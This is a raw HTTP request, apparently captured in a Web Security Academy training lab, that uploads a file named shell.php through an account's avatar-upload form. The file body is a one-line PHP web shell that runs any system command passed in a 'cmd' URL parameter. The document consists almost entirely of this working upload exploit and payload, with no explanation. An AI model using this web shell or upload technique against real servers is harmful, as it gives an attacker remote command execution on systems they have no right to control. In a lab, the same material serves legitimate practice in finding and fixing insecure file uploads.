 POST /my-account/avatar HTTP/2
Host: 0a4f00e2043b59d081937f67007b0082.web-security-academy.net
Cookie: session=raBGYxjKdXqVS0xye5BWAvdA6eRWg4ug
Content-Length: 453
Cache-Control: max-age=0
Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Origin:
https://0a4f00e2043b59d081937f67007b0082.web-security-academy.net
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryH5FV6VKB6iAEuPel
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a4f00e2043b59d081937f67007b0082.web-security-academy.net/my-a
ccount?id=wiener
Accept-Encoding: gzip, deflate, br
Priority: u=0, i

------WebKitFormBoundaryH5FV6VKB6iAEuPel
Content-Disposition: form-data; name="avatar"; filename="shell.php"
Content-Type: application/octet-stream

<?php echo system($_GET[cmd]); ?>

------WebKitFormBoundaryH5FV6VKB6iAEuPel